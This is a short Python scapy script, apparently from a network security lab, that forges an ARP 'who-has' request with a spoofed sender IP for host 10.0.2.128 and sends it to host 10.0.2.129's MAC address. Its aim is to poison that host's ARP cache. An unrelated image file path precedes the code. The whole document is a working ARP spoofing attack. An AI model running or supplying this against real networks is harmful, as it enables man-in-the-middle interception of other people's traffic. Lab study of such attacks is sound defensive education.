 #!/usr/bin/python3
from scapy.all import *
a_ip='10.0.2.128'
b_ip='10.0.2.129'
b_mac='00:0c:29:c0:06:ad'
E = Ether(dst=b_mac)
A = ARP(op='who-has', psrc=a_ip, pdst=b_ip, hwdst=b_mac)
pkt = E/A
ls(pkt)
sendp(pkt)